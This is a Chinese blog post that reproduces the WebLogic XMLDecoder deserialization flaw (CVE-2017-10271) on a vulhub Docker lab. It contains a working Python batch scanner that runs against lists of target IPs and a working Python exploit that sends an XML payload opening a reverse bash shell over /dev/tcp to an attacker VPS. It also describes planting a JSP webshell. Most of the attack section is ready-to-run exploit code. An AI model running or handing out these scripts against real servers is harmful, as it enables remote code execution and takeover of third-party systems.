周末闲来无事,于是打算复现一下WebLogic XMLDecoder反序列化漏洞,打算用docker搭建漏洞环境,环境可以直接利用github上现有的,在文章最后附上了弹shell脚本。
环境搭建
Ubuntu(搭建靶机环境)
1
2
3
4
5
| apt install git docker.io docker-compose
git clone https://github.com/vulhub/vulhub.git
cd vulhub/weblogic/ssrf/
docker-compose build
docker-compose up -d
|


这时我们就可以访问docker中weblogic的地址,地址为ubuntu(IP):7001,我ubuntu地址为192.168.2.106,所以访问 http://192.168.2.106:7001 如下图


访问http://192.168.2.106:7001/wls-wsat/CoordinatorPortType11,如果出现下图,说明可能存在CVE-2017-10271
检测漏洞


检测的话,我们使用post方式,向http://192.168.2.106:7001/wls-wsat/CoordinatorPortType11 提交我们构造好的XML数据,Content-type记得改成text/xml,大家可以使用Burpsuite来改,但是我嫌麻烦,于是就写了一个python3程序来批量检测,大家在python脚本同一个目录下创建一个weblogic.txt,把要检测的ip目标放进去,运行程序即可,下面是python程序
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| import requests
headers = { 'Content-type': 'text/xml' }
data = '''<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"><soapenv:Header><work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"><java><java version="1.4.0" class="java.beans.XMLDecoder"><object class="java.io.PrintWriter"><string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/weblogic.txt</string><void method="println"><string>Weblogic_Test</string></void><void method="close"/></object></java></java></work:WorkContext></soapenv:Header><soapenv:Body/></soapenv:Envelope>'''
def exp(ip):
ip = ip.strip("\n")
url_post = ip + "/wls-wsat/CoordinatorPortType11"
url_myfile = ip + "/bea_wls_internal/weblogic.txt"
print("Test for " + ip + ".....")
r = requests.post(url=url_post,data=data,headers=headers)
r2 = requests.get(url_myfile)
if r2.status_code != 404:
print("Weblogic Vulnerable!!!")
print("You file path is " + url_myfile)
else:
print("No Vulnerable!!!")
print("=================================================")
if __name__ == '__main__':
Weblogic_IP_list = []
with open("weblogic.txt") as f:
Weblogic_IP_list = f.readlines()
for ip in Weblogic_IP_list:
exp(ip)
|
如果存在的话,会在/bea_wls_internal/目录下生成weblogic.txt,内容为Weblogic_Test。例如,我的ubuntu会生成在http://192.168.2.106:7001//bea_wls_internal/weblogic.txt ,下面是批量检测的结果(打码保平安)
反弹shell与getshell
先说getshell,我们可以往靶机写jsp一句话木马,然后再用cknife连接,可以参考以下文章最下方
https://github.com/kylingit/blog-hugo/blob/master/content/blog/Weblogic-0day.md


接着是反弹shell
先在你要反弹的VPS上用nc监听8888端口
nc -lvp 8888
再运行下面的python3程序
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
| import requests
headers = { 'Content-type': 'text/xml' }
data = '''
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.8.0_131" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i >& /dev/tcp/你VPS的IP/8888 0>&1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>'''
def exp(ip):
print("Test for " + ip + " .....")
r = requests.post(url=ip,data=data,headers=headers)
print(r.status_code)
print(r.text)
if __name__ == '__main__':
ip = "http://要检测的网站/wls-wsat/CoordinatorPortType11"
exp(ip)
|
贴一张靶机弹回来的shell
参考文章
https://github.com/kylingit/blog-hugo/blob/master/content/blog/Weblogic-0day.md
https://mp.weixin.qq.com/s/rYGono19qQ6udA6Hq41hNg
https://github.com/1337g/CVE-2017-10271/blob/master/CVE-2017-10271.py
http://www.freebuf.com/vuls/147017.html